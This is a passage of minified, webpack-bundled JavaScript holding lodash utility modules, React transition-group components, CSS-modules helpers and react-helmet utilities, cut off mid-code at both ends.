Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&o(e.length)&&!!a[r(e)]}},function(e,t){e.exports=function(e){return function(t){return e(t)}}},function(e,t,n){(function(e){var r=n(905),o=t&&!t.nodeType&&t,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o&&r.process,u=function(){try{var e=i&&i.require&&i.require("util").types;return e||a&&a.binding&&a.binding("util")}catch(e){}}();e.exports=u}).call(this,n(267)(e))},function(e,t,n){var r=n(1600),o=n(1601),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return o(e);var t=[];for(var n in Object(e))i.call(e,n)&&"constructor"!=n&&t.push(n);return t}},function(e,t){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},function(e,t,n){var r=n(1602)(Object.keys,Object);e.exports=r},function(e,t){e.exports=function(e,t){return function(n){return e(t(n))}}},function(e,t,n){var r=n(1604),o=n(735),i=n(1605),a=n(921),u=n(1606),l=n(567),s=n(907),c=s(r),f=s(o),p=s(i),d=s(a),h=s(u),v=l;(r&&"[object DataView]"!=v(new r(new ArrayBuffer(1)))||o&&"[object Map]"!=v(new o)||i&&"[object Promise]"!=v(i.resolve())||a&&"[object Set]"!=v(new a)||u&&"[object WeakMap]"!=v(new u))&&(v=function(e){var t=l(e),n="[object Object]"==t?e.constructor:void 0,r=n?s(n):"";if(r)switch(r){case c:return"[object DataView]";case f:return"[object Map]";case p:return"[object Promise]";case d:return"[object Set]";case h:return"[object WeakMap]"}return t}),e.exports=v},function(e,t,n){var r=n(533)(n(363),"DataView");e.exports=r},function(e,t,n){var r=n(533)(n(363),"Promise");e.exports=r},function(e,t,n){var r=n(533)(n(363),"WeakMap");e.exports=r},function(e,t,n){var r=n(922),o=n(641);e.exports=function(e){for(var t=o(e),n=t.length;n--;){var i=t[n],a=e[i];t[n]=[i,a,r(a)]}return t}},function(e,t,n){var r=n(912),o=n(273),i=n(1609),a=n(733),u=n(922),l=n(923),s=n(640);e.exports=function(e,t){return a(e)&&u(t)?l(s(e),t):function(n){var a=o(n,e);return void 0===a&&a===t?i(n,e):r(t,a,3)}}},function(e,t,n){var r=n(1610),o=n(1611);e.exports=function(e,t){return null!=e&&o(e,t,r)}},function(e,t){e.exports=function(e,t){return null!=e&&t in Object(e)}},function(e,t,n){var r=n(904),o=n(917),i=n(362),a=n(919),u=n(738),l=n(640);e.exports=function(e,t,n){for(var s=-1,c=(t=r(t,e)).length,f=!1;++s<c;){var p=l(t[s]);if(!(f=null!=e&&n(e,p)))break;e=e[p]}return f||++s!=c?f:!!(c=null==e?0:e.length)&&u(c)&&a(p,c)&&(i(e)||o(e))}},function(e,t){e.exports=function(e){return e}},function(e,t,n){var r=n(1614),o=n(1615),i=n(733),a=n(640);e.exports=function(e){return i(e)?r(a(e)):o(e)}},function(e,t){e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},function(e,t,n){var r=n(903);e.exports=function(e){return function(t){return r(t,e)}}},function(e,t,n){var r=n(924),o=n(736),i=n(1617),a=Math.max;e.exports=function(e,t,n){var u=null==e?0:e.length;if(!u)return-1;var l=null==n?0:i(n);return l<0&&(l=a(u+l,0)),r(e,o(t,3),l)}},function(e,t,n){var r=n(1618);e.exports=function(e){var t=r(e),n=t%1;return t==t?n?t-n:t:0}},function(e,t,n){var r=n(1619);e.exports=function(e){return e?(e=r(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},function(e,t,n){var r=n(1620),o=n(636),i=n(633),a=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,l=/^0o[0-7]+$/i,s=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=r(e);var n=u.test(e);return n||l.test(e)?s(e.slice(2),n?2:8):a.test(e)?NaN:+e}},function(e,t,n){var r=n(925),o=/^\s+/;e.exports=function(e){return e?e.slice(0,r(e)+1).replace(o,""):e}},function(e,t,n){var r=n(1622);e.exports=function(e,t){var n=[];return r(e,(function(e,r,o){t(e,r,o)&&n.push(e)})),n}},function(e,t,n){var r=n(1623),o=n(1626)(r);e.exports=o},function(e,t,n){var r=n(1624),o=n(641);e.exports=function(e,t){return e&&r(e,t,o)}},function(e,t,n){var r=n(1625)();e.exports=r},function(e,t){e.exports=function(e){return function(t,n,r){for(var o=-1,i=Object(t),a=r(t),u=a.length;u--;){var l=a[e?u:++o];if(!1===n(i[l],l,i))break}return t}}},function(e,t,n){var r=n(739);e.exports=function(e,t){return function(n,o){if(null==n)return n;if(!r(n))return e(n,o);for(var i=n.length,a=t?i:-1,u=Object(n);(t?a--:++a<i)&&!1!==o(u[a],a,u););return n}}},function(e,t,n){var r=n(914),o=n(1628),i=n(1631),a=n(915),u=n(1632),l=n(737);e.exports=function(e,t,n){var s=-1,c=o,f=e.length,p=!0,d=[],h=d;if(n)p=!1,c=i;else if(f>=200){var v=t?null:u(e);if(v)return l(v);p=!1,c=a,h=new r}else h=t?[]:d;e:for(;++s<f;){var m=e[s],y=t?t(m):m;if(m=n||0!==m?m:0,p&&y==y){for(var g=h.length;g--;)if(h[g]===y)continue e;t&&h.push(y),d.push(m)}else c(h,y,n)||(h!==d&&h.push(y),d.push(m))}return d}},function(e,t,n){var r=n(926);e.exports=function(e,t){return!!(null==e?0:e.length)&&r(e,t,0)>-1}},function(e,t){e.exports=function(e){return e!=e}},function(e,t){e.exports=function(e,t,n){for(var r=n-1,o=e.length;++r<o;)if(e[r]===t)return r;return-1}},function(e,t){e.exports=function(e,t,n){for(var r=-1,o=null==e?0:e.length;++r<o;)if(n(t,e[r]))return!0;return!1}},function(e,t,n){var r=n(921),o=n(1633),i=n(737),a=r&&1/i(new r([,-0]))[1]==1/0?function(e){return new r(e)}:o;e.exports=a},function(e,t){e.exports=function(){}},function(e,t,n){var r=n(1635);e.exports=function(e,t,n){var o=e.length;return n=void 0===n?o:n,!t&&n>=o?e:r(e,t,n)}},function(e,t){e.exports=function(e,t,n){var r=-1,o=e.length;t<0&&(t=-t>o?0:o+t),(n=n>o?o:n)<0&&(n+=o),o=t>n?0:n-t>>>0,t>>>=0;for(var i=Array(o);++r<o;)i[r]=e[r+t];return i}},function(e,t,n){var r=n(926);e.exports=function(e,t){for(var n=e.length;n--&&r(t,e[n],0)>-1;);return n}},function(e,t,n){var r=n(1638),o=n(1639),i=n(1640);e.exports=function(e){return o(e)?i(e):r(e)}},function(e,t){e.exports=function(e){return e.split("")}},function(e,t){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return n.test(e)}},function(e,t){var n="[\\ud800-\\udfff]",r="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",o="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",u="[\\ud800-\\udbff][\\udc00-\\udfff]",l="(?:"+r+"|"+o+")"+"?",s="[\\ufe0e\\ufe0f]?"+l+("(?:\\u200d(?:"+[i,a,u].join("|")+")[\\ufe0e\\ufe0f]?"+l+")*"),c="(?:"+[i+r+"?",r,a,u,n].join("|")+")",f=RegExp(o+"(?="+o+")|"+c+s,"g");e.exports=function(e){return e.match(f)||[]}},,,,function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=s(n(0)),i=s(n(6)),a=s(n(1645)),u=s(n(1648)),l=n(928);function s(e){return e&&e.__esModule?e:{default:e}}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}l.nameShape.isRequired,i.default.bool,i.default.bool,i.default.bool,(0,l.transitionTimeout)("Appear"),(0,l.transitionTimeout)("Enter"),(0,l.transitionTimeout)("Leave");var p=function(e){function t(){var n,r;c(this,t);for(var i=arguments.length,a=Array(i),l=0;l<i;l++)a[l]=arguments[l];return n=r=f(this,e.call.apply(e,[this].concat(a))),r._wrapChild=function(e){return o.default.createElement(u.default,{name:r.props.transitionName,appear:r.props.transitionAppear,enter:r.props.transitionEnter,leave:r.props.transitionLeave,appearTimeout:r.props.transitionAppearTimeout,enterTimeout:r.props.transitionEnterTimeout,leaveTimeout:r.props.transitionLeaveTimeout},e)},f(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.render=function(){return o.default.createElement(a.default,r({},this.props,{childFactory:this._wrapChild}))},t}(o.default.Component);p.displayName="CSSTransitionGroup",p.propTypes={},p.defaultProps={transitionAppear:!1,transitionEnter:!0,transitionLeave:!0},t.default=p,e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=l(n(1646)),i=l(n(0)),a=l(n(6)),u=(l(n(350)),n(1647));function l(e){return e&&e.__esModule?e:{default:e}}a.default.any,a.default.func,a.default.node;var s=function(e){function t(n,o){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var i=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this,n,o));return i.performAppear=function(e,t){i.currentlyTransitioningKeys[e]=!0,t.componentWillAppear?t.componentWillAppear(i._handleDoneAppearing.bind(i,e,t)):i._handleDoneAppearing(e,t)},i._handleDoneAppearing=function(e,t){t.componentDidAppear&&t.componentDidAppear(),delete i.currentlyTransitioningKeys[e];var n=(0,u.getChildMapping)(i.props.children);n&&n.hasOwnProperty(e)||i.performLeave(e,t)},i.performEnter=function(e,t){i.currentlyTransitioningKeys[e]=!0,t.componentWillEnter?t.componentWillEnter(i._handleDoneEntering.bind(i,e,t)):i._handleDoneEntering(e,t)},i._handleDoneEntering=function(e,t){t.componentDidEnter&&t.componentDidEnter(),delete i.currentlyTransitioningKeys[e];var n=(0,u.getChildMapping)(i.props.children);n&&n.hasOwnProperty(e)||i.performLeave(e,t)},i.performLeave=function(e,t){i.currentlyTransitioningKeys[e]=!0,t.componentWillLeave?t.componentWillLeave(i._handleDoneLeaving.bind(i,e,t)):i._handleDoneLeaving(e,t)},i._handleDoneLeaving=function(e,t){t.componentDidLeave&&t.componentDidLeave(),delete i.currentlyTransitioningKeys[e];var n=(0,u.getChildMapping)(i.props.children);n&&n.hasOwnProperty(e)?i.keysToEnter.push(e):i.setState((function(t){var n=r({},t.children);return delete n[e],{children:n}}))},i.childRefs=Object.create(null),i.state={children:(0,u.getChildMapping)(n.children)},i}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.componentWillMount=function(){this.currentlyTransitioningKeys={},this.keysToEnter=[],this.keysToLeave=[]},t.prototype.componentDidMount=function(){var e=this.state.children;for(var t in e)e[t]&&this.performAppear(t,this.childRefs[t])},t.prototype.componentWillReceiveProps=function(e){var t=(0,u.getChildMapping)(e.children),n=this.state.children;for(var r in this.setState({children:(0,u.mergeChildMappings)(n,t)}),t){var o=n&&n.hasOwnProperty(r);!t[r]||o||this.currentlyTransitioningKeys[r]||this.keysToEnter.push(r)}for(var i in n){var a=t&&t.hasOwnProperty(i);!n[i]||a||this.currentlyTransitioningKeys[i]||this.keysToLeave.push(i)}},t.prototype.componentDidUpdate=function(){var e=this,t=this.keysToEnter;this.keysToEnter=[],t.forEach((function(t){return e.performEnter(t,e.childRefs[t])}));var n=this.keysToLeave;this.keysToLeave=[],n.forEach((function(t){return e.performLeave(t,e.childRefs[t])}))},t.prototype.render=function(){var e=this,t=[],n=function(n){var r=e.state.children[n];if(r){var a="string"!=typeof r.ref,u=e.props.childFactory(r),l=function(t){e.childRefs[n]=t};u===r&&a&&(l=(0,o.default)(r.ref,l)),t.push(i.default.cloneElement(u,{key:n,ref:l}))}};for(var a in this.state.children)n(a);var u=r({},this.props);return delete u.transitionLeave,delete u.transitionName,delete u.transitionAppear,delete u.transitionEnter,delete u.childFactory,delete u.transitionLeaveTimeout,delete u.transitionEnterTimeout,delete u.transitionAppearTimeout,delete u.component,i.default.createElement(this.props.component,u,t)},t}(i.default.Component);s.displayName="TransitionGroup",s.propTypes={},s.defaultProps={component:"span",childFactory:function(e){return e}},t.default=s,e.exports=t.default},,function(e,t,n){"use strict";t.__esModule=!0,t.getChildMapping=function(e){if(!e)return e;var t={};return r.Children.map(e,(function(e){return e})).forEach((function(e){t[e.key]=e})),t},t.mergeChildMappings=function(e,t){function n(n){return t.hasOwnProperty(n)?t[n]:e[n]}e=e||{},t=t||{};var r={},o=[];for(var i in e)t.hasOwnProperty(i)?o.length&&(r[i]=o,o=[]):o.push(i);var a=void 0,u={};for(var l in t){if(r.hasOwnProperty(l))for(a=0;a<r[l].length;a++){var s=r[l][a];u[r[l][a]]=n(s)}u[l]=n(l)}for(a=0;a<o.length;a++)u[o[a]]=n(o[a]);return u};var r=n(0)},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=p(n(1649)),i=p(n(1651)),a=p(n(1652)),u=n(1653),l=p(n(0)),s=p(n(6)),c=n(54),f=n(928);function p(e){return e&&e.__esModule?e:{default:e}}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function h(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var v=[];u.transitionEnd&&v.push(u.transitionEnd),u.animationEnd&&v.push(u.animationEnd);s.default.node,f.nameShape.isRequired,s.default.bool,s.default.bool,s.default.bool,s.default.number,s.default.number,s.default.number;var m=function(e){function t(){var n,r;d(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=h(this,e.call.apply(e,[this].concat(i))),r.componentWillAppear=function(e){r.props.appear?r.transition("appear",e,r.props.appearTimeout):e()},r.componentWillEnter=function(e){r.props.enter?r.transition("enter",e,r.props.enterTimeout):e()},r.componentWillLeave=function(e){r.props.leave?r.transition("leave",e,r.props.leaveTimeout):e()},h(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.componentWillMount=function(){this.classNameAndNodeQueue=[],this.transitionTimeouts=[]},t.prototype.componentWillUnmount=function(){this.unmounted=!0,this.timeout&&clearTimeout(this.timeout),this.transitionTimeouts.forEach((function(e){clearTimeout(e)})),this.classNameAndNodeQueue.length=0},t.prototype.transition=function(e,t,n){var r=(0,c.findDOMNode)(this);if(r){var a=this.props.name[e]||this.props.name+"-"+e,l=this.props.name[e+"Active"]||a+"-active",s=null,f=void 0;(0,o.default)(r,a),this.queueClassAndNode(l,r);var p=function(e){e&&e.target!==r||(clearTimeout(s),f&&f(),(0,i.default)(r,a),(0,i.default)(r,l),f&&f(),t&&t())};n?(s=setTimeout(p,n),this.transitionTimeouts.push(s)):u.transitionEnd&&(f=function(e,t){return v.length?v.forEach((function(n){return e.addEventListener(n,t,!1)})):setTimeout(t,0),function(){v.length&&v.forEach((function(n){return e.removeEventListener(n,t,!1)}))}}(r,p))}else t&&t()},t.prototype.queueClassAndNode=function(e,t){var n=this;this.classNameAndNodeQueue.push({className:e,node:t}),this.rafHandle||(this.rafHandle=(0,a.default)((function(){return n.flushClassNameAndNodeQueue()})))},t.prototype.flushClassNameAndNodeQueue=function(){this.unmounted||this.classNameAndNodeQueue.forEach((function(e){e.node.scrollTop,(0,o.default)(e.node,e.className)})),this.classNameAndNodeQueue.length=0,this.rafHandle=null},t.prototype.render=function(){var e=r({},this.props);return delete e.name,delete e.appear,delete e.enter,delete e.leave,delete e.appearTimeout,delete e.enterTimeout,delete e.leaveTimeout,delete e.children,l.default.cloneElement(l.default.Children.only(this.props.children),e)},t}(l.default.Component);m.displayName="CSSTransitionGroupChild",m.propTypes={},t.default=m,e.exports=t.default},,,,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=l(n(124)),o=l(n(0)),i=l(n(865)),a=l(n(929)),u=l(n(931));function l(e){return e&&e.__esModule?e:{default:e}}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function f(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var n=Object.getOwnPropertyNames(t),r=0;r<n.length;r++){var o=n[r],i=Object.getOwnPropertyDescriptor(t,o);i&&i.configurable&&void 0===e[o]&&Object.defineProperty(e,o,i)}}(e,t))}t.default=function(e,t,n){var l=function(e){function i(){return s(this,i),c(this,e.apply(this,arguments))}return f(i,e),i.prototype.render=function(){var i=void 0,l=(0,r.default)(t),s=void 0;if(this.props.styles||l){var c=Object.assign({},this.props);c.styles?i=c.styles:l&&(i=t,delete c.styles),Object.defineProperty(c,"styles",{configurable:!0,enumerable:!1,value:i,writable:!1});var f=this.props,p=!1;try{this.props=c,s=e.prototype.render.call(this),p=!0}finally{this.props=f}p||(s=e.prototype.render.call(this))}else i={},s=e.prototype.render.call(this);return s?(0,a.default)(s,i,n):(0,u.default)(o.default.version)},i}(e);return(0,i.default)(l,e)},e.exports=t.default},function(e,t,n){var r=n(67);e.exports=function(e){return"function"==typeof e?e:r}},,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=i(n(124)),o=i(n(145));function i(e){return e&&e.__esModule?e:{default:e}}var a="undefined"!=typeof Symbol&&(0,o.default)(Symbol)&&Symbol.iterator;t.default=function(e){var t=void 0;return!!(0,r.default)(e)&&(t=a?e[a]:e["@@iterator"],(0,o.default)(t))},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=i(n(30)),o=i(n(367));function i(e){return e&&e.__esModule?e:{default:e}}var a={};t.default=function(e,t){var n=void 0;if(a[e]?n=a[e]:(n=(0,o.default)(e).split(/\s+/),n=(0,r.default)(n),a[e]=n),!1===t&&n.length>1)throw new Error('ReactElement styleName property defines multiple module names ("'+e+'").');return n},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(1660),i=(r=o)&&r.__esModule?r:{default:r};var a="undefined"==typeof Map?i.default:Map,u=new a;t.default=function(e,t,n){var r=void 0,o=void 0;if(o=u.get(e)){var i=o.get(t);if(i)return i}else o=new a,u.set(e,new a);for(var l in r="",t)if(t.hasOwnProperty(l)){var s=e[t[l]];if(s)r+=" "+s;else{if("throw"===n)throw new Error('"'+t[l]+'" CSS module is undefined.');"log"===n&&console.warn('"'+t[l]+'" CSS module is undefined.')}}return r=r.trim(),o.set(t,r),r},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.size=0,this.keys=[],this.values=[]}return e.prototype.get=function(e){var t=this.keys.indexOf(e);return this.values[t]},e.prototype.set=function(e,t){return this.keys.push(e),this.values.push(t),this.size=this.keys.length,t},e}();t.default=r,e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=l(n(1662)),o=l(n(124)),i=l(n(0)),a=l(n(929)),u=l(n(931));function l(e){return e&&e.__esModule?e:{default:e}}t.default=function(e,t,n){var l=function(){for(var r=arguments.length,l=Array(r>1?r-1:0),s=1;s<r;s++)l[s-1]=arguments[s];var c=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},f=void 0,p=void 0,d=(0,o.default)(t);c.styles||d?(p=Object.assign({},c),f=c.styles?c.styles:t,Object.defineProperty(p,"styles",{configurable:!0,enumerable:!1,value:f,writable:!1})):(p=c,f={});var h=e.apply(void 0,[p].concat(l));return h?(0,a.default)(h,f,n):(0,u.default)(i.default.version)};return(0,r.default)(l,e),l},e.exports=t.default},function(e,t,n){var r=n(608),o=n(529),i=n(1663),a=n(357),u=n(603),l=n(373),s=Object.prototype.hasOwnProperty,c=i((function(e,t){if(u(t)||a(t))o(t,l(t),e);else for(var n in t)s.call(t,n)&&r(e,n,t[n])}));e.exports=c},function(e,t,n){var r=n(615),o=n(721);e.exports=function(e){return r((function(t,n){var r=-1,i=n.length,a=i>1?n[i-1]:void 0,u=i>2?n[2]:void 0;for(a=e.length>3&&"function"==typeof a?(i--,a):void 0,u&&o(n[0],n[1],u)&&(a=i<3?void 0:a,i=1),t=Object(t);++r<i;){var l=n[r];l&&e(t,l,r,a)}return t}))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(n(61)),o=u(n(1665)),i=u(n(368)),a=u(n(930));function u(e){return e&&e.__esModule?e:{default:e}}t.default=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t={allowMultiple:!1,handleNotFoundStyleName:"throw"};return(0,a.default)(e,(function(e,n){if((0,i.default)(t[n]))throw new Error('Unknown configuration property "'+n+'".');if("allowMultiple"===n&&!(0,o.default)(e))throw new Error('"allowMultiple" property value must be a boolean.');if("handleNotFoundStyleName"===n&&!(0,r.default)(["throw","log","ignore"],e))throw new Error('"handleNotFoundStyleName" property value must be "throw", "log" or "ignore".');t[n]=e})),t},e.exports=t.default},function(e,t,n){var r=n(347),o=n(192);e.exports=function(e){return!0===e||!1===e||o(e)&&"[object Boolean]"==r(e)}},function(e,t,n){"use strict";function r(e){return e&&"object"==typeof e&&"default"in e?e.default:e}var o=n(0),i=r(o),a=r(n(1667));function u(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var l=!("undefined"==typeof window||!window.document||!window.document.createElement);e.exports=function(e,t,n){if("function"!=typeof e)throw new Error("Expected reducePropsToState to be a function.");if("function"!=typeof t)throw new Error("Expected handleStateChangeOnClient to be a function.");if(void 0!==n&&"function"!=typeof n)throw new Error("Expected mapStateOnServer to either be undefined or a function.");return function(r){if("function"!=typeof r)throw new Error("Expected WrappedComponent to be a React component.");var s,c=[];function f(){s=e(c.map((function(e){return e.props}))),p.canUseDOM?t(s):n&&(s=n(s))}var p=function(e){var t,n;function o(){return e.apply(this,arguments)||this}n=e,(t=o).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n,o.peek=function(){return s},o.rewind=function(){if(o.canUseDOM)throw new Error("You may only call rewind() on the server. Call peek() to read the current state.");var e=s;return s=void 0,c=[],e};var u=o.prototype;return u.shouldComponentUpdate=function(e){return!a(e,this.props)},u.componentWillMount=function(){c.push(this),f()},u.componentDidUpdate=function(){f()},u.componentWillUnmount=function(){var e=c.indexOf(this);c.splice(e,1),f()},u.render=function(){return i.createElement(r,this.props)},o}(o.Component);return u(p,"displayName","SideEffect("+function(e){return e.displayName||e.name||"Component"}(r)+")"),u(p,"canUseDOM",l),p}}},,function(e,t,n){"use strict";var r=Array.isArray,o=Object.keys,i=Object.prototype.hasOwnProperty,a="undefined"!=typeof Element;e.exports=function(e,t){try{return function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){var u,l,s,c=r(t),f=r(n);if(c&&f){if((l=t.length)!=n.length)return!1;for(u=l;0!=u--;)if(!e(t[u],n[u]))return!1;return!0}if(c!=f)return!1;var p=t instanceof Date,d=n instanceof Date;if(p!=d)return!1;if(p&&d)return t.getTime()==n.getTime();var h=t instanceof RegExp,v=n instanceof RegExp;if(h!=v)return!1;if(h&&v)return t.toString()==n.toString();var m=o(t);if((l=m.length)!==o(n).length)return!1;for(u=l;0!=u--;)if(!i.call(n,m[u]))return!1;if(a&&t instanceof Element&&n instanceof Element)return t===n;for(u=l;0!=u--;)if(!("_owner"===(s=m[u])&&t.$$typeof||e(t[s],n[s])))return!1;return!0}return t!=t&&n!=n}(e,t)}catch(e){if(e.message&&e.message.match(/stack|recursion/i)||-2146828260===e.number)return console.warn("Warning: react-fast-compare does not handle circular references.",e.name,e.message),!1;throw e}}},function(e,t,n){(function(e){t.__esModule=!0,t.warn=t.requestAnimationFrame=t.reducePropsToState=t.mapStateOnServer=t.handleClientStateChange=t.convertReactPropstoHtmlAttributes=void 0;var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=l(n(0)),a=l(n(190)),u=n(932);function l(e){return e&&e.__esModule?e:{default:e}}var s,c=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return!1===t?String(e):String(e).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;")},f=function(e){var t=m(e,u.TAG_NAMES.TITLE),n=m(e,u.HELMET_PROPS.TITLE_TEMPLATE);if(n&&t)return n.replace(/%s/g,(function(){return t}));var r=m(e,u.HELMET_PROPS.DEFAULT_TITLE);return t||r||void 0},p=function(e){return m(e,u.HELMET_PROPS.ON_CHANGE_CLIENT_STATE)||function(){}},d=function(e,t){return t.filter((function(t){return void 0!==t[e]})).map((function(t){return t[e]})).reduce((function(e,t){return o({},e,t)}),{})},h=function(e,t){return t.filter((function(e){return void 0!==e[u.TAG_NAMES.BASE]})).map((function(e){return e[u.TAG_NAMES.BASE]})).reverse().reduce((function(t,n){if(!t.length)for(var r=Object.keys(n),o=0;o<r.length;o++){var i=r[o].toLowerCase();if(-1!==e.indexOf(i)&&n[i])return t.concat(n)}return t}),[])},v=function(e,t,n){var o={};return n.filter((function(t){return!!Array.isArray(t[e])||(void 0!==t[e]&&w("Helmet: "+e+' should be of type "Array". Instead found type "'+r(t[e])+'"'),!1)})).map((function(t){return t[e]})).reverse().reduce((function(e,n){var r={};n.filter((function(e){for(var n=void 0,i=Object.keys(e),a=0;a<i.length;a++){var l=i[a],s=l.toLowerCase();-1===t.indexOf(s)||n===u.TAG_PROPERTIES.REL&&"canonical"===e[n].toLowerCase()||s===u.TAG_PROPERTIES.REL&&"stylesheet"===e[s].toLowerCase()||(n=s),-1===t.indexOf(l)||l!==u.TAG_PROPERTIES.INNER_HTML&&l!==u.TAG_PROPERTIES.CSS_TEXT&&l!==u.TAG_PROPERTIES.ITEM_PROP||(n=l)}if(!n||!e[n])return!1;var c=e[n].toLowerCase();return o[n]||(o[n]={}),r[n]||(r[n]={}),!o[n][c]&&(r[n][c]=!0,!0)})).reverse().forEach((function(t){return e.push(t)}));for(var i=Object.keys(r),l=0;l<i.length;l++){var s=i[l],c=(0,a.default)({},o[s],r[s]);o[s]=c}return e}),[]).reverse()},m=function(e,t){for(var n=e.length-1;n>=0;n--){var r=e[n];if(r.hasOwnProperty(t))return r[t]}return null},y=(s=Date.now(),function(e){var t=Date.now();t-s>16?(s=t,e(t)):setTimeout((function(){y(e)}),0)}),g=function(e){return clearTimeout(e)},b="undefined"!=typeof window?window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||y:e.requestAnimationFrame||y,_="undefined"!=typeof window?window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||g:e.cancelAnimationFrame||g,w=function(e){return console&&"function"==typeof console.warn&&console.warn(e)},x=null,E=function(e,t){var 